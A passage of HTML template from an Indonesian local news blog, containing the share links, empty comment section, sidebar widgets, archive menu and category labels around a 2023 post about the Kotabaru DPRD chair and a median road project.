<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html&title=Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg&description=Suarabamega25.com – Ketua DPRD Kotabaru Syairi Mukhlis angkat bicara terkait polemik yang muncul di masyarakat akibat proyek pembangunan med...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DPRD KOTABARU</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/02/pemerintah-dan-dpr-ri-sepakati-besaran.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=8394174936824493025&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/8394174936824493025/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html' target='_blank'>
<img alt='Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc/s72-c/IMG-20260114-WA0003.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html'>Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (46)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
